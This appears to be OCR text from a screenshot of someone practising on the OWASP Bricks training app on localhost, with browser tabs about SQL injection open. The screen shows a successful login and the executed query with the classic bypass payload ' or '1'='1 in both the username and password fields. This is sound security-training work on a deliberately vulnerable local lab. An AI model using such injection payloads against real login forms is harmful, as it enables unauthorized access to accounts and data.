 Person 1
OWASP Bricks Login For
sql injection - Google Se
SQL Injection - OWASP
Top 10 2013-Top 10 - O
localhost / 127.0.0.1 / inj
127.0.0.1/bricks/login-1/index.php
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in C:\xampp\htdocs\bricks\includes\MySQLHandler.php on line 6
Bricks
Login
Succesfully logged in.
Username:
Password:
Submit
SQL Query: SELECT * FROM users WHERE name='' or '1'='1' and password='' or '1'='1'
12:01 PM
ENG
10/3/2017
7